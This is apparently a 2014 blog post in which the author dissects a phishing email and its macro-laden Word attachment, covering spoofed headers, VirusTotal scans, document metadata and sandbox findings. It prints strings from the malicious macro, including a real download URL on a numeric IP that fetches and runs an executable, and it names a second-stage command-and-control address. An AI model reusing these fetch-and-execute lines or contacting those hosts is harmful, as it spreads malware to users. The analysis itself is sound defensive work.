

I got an interesting email today.
The headers:
Received: from mail-qa0-f47.google.com (209.85.216.47) by
my.exchange.server (192.168.1.1) with Microsoft SMTP Server id
14.2.347.0; Wed, 22 Oct 2014 09:02:52 -0400
Received: by mail-qa0-f47.google.com with SMTP id cm18so2352642qab.6
for <me@myemail.com>; Wed, 22 Oct 2014 06:02:51 -0700 (PDT)
X-Gm-Message-State: ALoCoQmf9GbcGqvsr0EmNIh1kGul9vAE9+L+H3zfk+CntPSkas8OLcrLeM9ISXmYIS16W57cL4L/f3pUKDnO10Mmi5n9T9cnDERwdGJaTC2EeaIDxh6tMsRjT3Dn47O9O/05tSlXz5UayMWhvD9Scvhx7fCjrrFSy0WYOv7nsHpSYcCzPY/mADE=
X-Received: by 10.140.30.53 with SMTP id c50mr52767444qgc.77.1413982971840;
Wed, 22 Oct 2014 06:02:51 -0700 (PDT)
X-Received: by 10.140.30.53 with SMTP id c50mr52767433qgc.77.1413982971744;
Wed, 22 Oct 2014 06:02:51 -0700 (PDT)
Return-Path: <Knowles.a55e63b1@airtelbroadband.in>
Received: from abts-mum-static-132.109.170.122.airtelbroadband.in
([122.170.109.132]) by mx.google.com with ESMTP id
64si27702535qgy.68.2014.10.22.06.02.12 for
<my@email.com>; Wed, 22 Oct 2014 06:02:51 -0700 (PDT)
Received-SPF: Fail (my.exchange.server: domain of
Knowles.a55e63b1@airtelbroadband.in does not designate 209.85.216.47 as
permitted sender) receiver=my.exchange.server;
client-ip=209.85.216.47; helo=mail-qa0-f47.google.com;
Received-SPF: fail (google.com: domain of Knowles.a55e63b1@airtelbroadband.in does not designate 122.170.109.132 as permitted sender) client-ip=122.170.109.132;
Authentication-Results: mx.google.com;
spf=hardfail (google.com: domain of Knowles.a55e63b1@airtelbroadband.in does not designate 122.170.109.132 as permitted sender) smtp.mail=Knowles.a55e63b1@airtelbroadband.in;
dmarc=fail (p=NONE dis=NONE) header.from=airtelbroadband.in
From: Customer service <Knowles.a55e63b1@airtelbroadband.in>
To: <me@myemail.com>
Subject: Reference:UE301325TE
Date: Wed, 22 Oct 2014 18:31:54 +0530
Message-ID: <8376028997.8715871@myemail.com>
X-Priority: 3
X-Gm-Spam: 1
X-Gm-Phishy: 1
X-MS-Exchange-Organization-AuthSource: my.exchange.server
X-MS-Exchange-Organization-AuthAs: Anonymous
X-MS-Exchange-Organization-PRD: airtelbroadband.in
X-MS-Exchange-Organization-SenderIdResult: Fail
X-MS-Exchange-Organization-SCL: 0
X-MS-Exchange-Organization-PCL: 2
X-MS-Exchange-Organization-Antispam-Report: DV:3.3.14101.477;SID:SenderIDStatus Fail;OrigIP:209.85.216.47
Let’s start with the basic observations:
- From address does match the sending server, both being from “airtelbroadband.in”
- “Customer service <Knowles.a55e63b1@airtelbroadband.in>” – doesn’t seem like a legit email address for a customer service rep
- “Date: Wed, 22 Oct 2014 18:31:54 +0530” – note the +5:30 is the India time zone.
- “X-Gm-Spam: 1” and “X-Gm-Phishy: 1” tells me that the Gmail spam filters (formerly known as Postini) think this is spam and possibly a phishing attempt, but they let it through anyway. Thanks Gmail.
- “abts-mum-static-132.109.170.122.airtelbroadband.in” is a static IP address of a broadband service, probably in or at least near Mumbai, India. Static addresses usually go to business customers, so this probably belongs to a small company. According to http://en.wikipedia.org/wiki/Bharti_Airtel, Airtel runs a cellular network, fixed line broadband to homes, and provides TV service – so, basically, India’s version of Verizon.
It wasn’t the email or the headers that got my attention, though. It was the attachment. It’s been a while since I’ve seen an attempt to use a Word Document to spread malware. Very late-90’s of them.
The first stop was VirusTotal.com.
https://www.virustotal.com/en/file/3ffad81edbf822bd76de918e867a1a76a4c749ac833761785b409a8a764c9c20/analysis/1413983626/
It was scanned before, but only about 10 minutes before. 0/52 hits at the time I uploaded this.
Stepping over to the “Additional Information” tab, we see some interesting lines.
- “File type: Office Open XML Document” but this was a .doc not a .docx.
- “File names:” – has been uploaded several times under different names. All the names follow the same two letters, seven numbers, two letters ([A-Z]{2}[0-9]{7}[A-Z]{2}.doc) format. Indicates programmatically created names and no imagination.
- “Company: SPecialiST RePack” – created with a pirated copy of Word. A google of those two words lead me to this Russian pirate website: http:// www . 5peciali5t . tk
- “Creator: MMM” – the user name supplied by installed this pirated copy of Word
- “MIMEType: application/vnd.ms-word.document.macroEnabled” – macro enabled. Yup, saw that coming.
- “CreateDate: 2014:10:18 09:14:00Z” – this shows when Word created the new document. This is when the “new” button is pressed, which usually occurs before typing and pressing the save button.
- “ModifyDate: 2014:10:22 12:53:00Z” – this shows when Word last hit the save button. That is about 2 days worth of work on the part of this attacker, though it could be longer if the macro was cut-n-pasted from elsewhere. What is interesting here is how quickly this went from saved to sent (1pm to 3pm).
On to the file itself. Since it is really a docx and since those are really zipped XML, our first step is unzipping it.
- doc/docProps/core.xml – basic metadata, where we got company, author, and dates above
- doc/word/document.xml – the actual document. It just says “You didn’t enable macros.” And then has a picture to show you how. How convenient.
- doc/word/media/image1.gif – the embedded image
- doc/word/vbaData.xml – the part of the word doc that says how to handle the macro. The interesting part here is that there are actually four embedded macros:
- ThisDocument.Auto_Open
- ThisDocument.h
- ThisDocument.Workbook_Open
- ThisDocument.AutoOpen
This shows that the code was written to work in either Word or Excel, as AutoOpen is the only one that has meaning in Word, whereas Auto_Open is the command that would work in Excel. Workbook_Open is also Excel specific and slightly redundant, the difference between it and Auto_Open is slight and has to do with when each event is fired.
- doc/word/vbaProject.bin – this is the actual macro. I don’t really want to spend a lot of time doing code analysis here, but I will show you some interesting strings pulled from the file. The rest of the file was uploaded to pastebin here http://pastebin.com/NUGPQAFs
- $url = ‘http:// 162.243.234.167:8080 / gr / 4.exe’;
- $file = ‘crsss2.exe’;
- $someFilePath = $ScriptDir + ‘crsss2.exe’;
- $vbsFilePath = $ScriptDir + ‘ntuserskk.vbs’;
- $batFilePath = $ScriptDir + ‘ntusersss.bat’;
- $psFilePath = $ScriptDir + ‘ntusersc.ps1’;
- exe /c crsss2.exe;
So, basically, the code downloads “crsss2.exe” then tries to execute it via either a VisualBasic script, batch file, or powershell script. The IP “162.243.234.167” belongs to a Great Lakes Dermatology in New York.
I have gone this far, I might as well. So, I downloaded the “4.exe” and sent that up to VirusTotal. I wasn’t the first. It’s getting downloaded as 4.exe then renamed to crsss2.exe by the macro, yet crsss2.exe isn’t one of the alternate names that have been submitted to VirusTotal.
https://www.virustotal.com/en/file/992fefe6c60d93693be7790a03880cc39a6cc7eb197c8e28bafd53c5ebbfe638/analysis/1413990579/
I also did a search over at malwr.com to see what the Cuckoo Sandbox thought of this file. As I suspected, it had already been analyzed there as well.
https://malwr.com/analysis/NzkwYTY0MzAwNmNiNGVlNmFkZjZiZDEyMmQ5NDNkNzQ/
The “File Detail” tab at VirusTotal contained some fields that I thought might be interesting, but were coming back garbled. They get their data from a great tool that I love called ExifTool. So, I ran that locally and it turns out the garbled text was garbled because it was in Cyrillic.
Time Stamp : 2014:10:22 16:47:03-04:00
Language Code : Russian
Company Name : Корпорация MSoft
File Description : Утилита запроса сервера терминалов
File Version : 5.3.5600.0 (xpclient.010817-1148)
Internal Name : qappsrv
Legal Copyright : © Корпорация MSoft. Все права защищены.
Original Filename : aaw2.exe
Product Name : Операционная система MS® Windows®
Product Version : 5.3.5600.0
The “File Description” basically says this is a terminal server utility.
The “Internal Name” “qappsrv” actually matches a legit file from Microsoft that is a “Query Remote Desktop Session Host Server Utility”, though this is obviously not THAT legit file.
Cuckoo Sandbox reports that it does the following:
- Drops a file named 2.tmp that is a dll.
- Creates a persistence mechanism in HKCU…Run
- Executes the renamed 2.tmp with rundll.exe
- Attempts to connect to http:// 178.250.243.114 / IArej7rcO / @HPZ8A5aPU_W /
Though the hash is different and the detection rate is different, the file appears to share a lot of internal information with this file: https://www.virustotal.com/en/file/e8b3301d112e5fc61bf42c3524cf15e392cba1eefd3d0183ca453ef81768ae6f/analysis/
https://malwr.com/analysis/YWQwODZmNTM2NmFkNGViNTg3YmNlY2U2OGM5ZjViMjI/
I think that’s enough fun for one day. Back to work.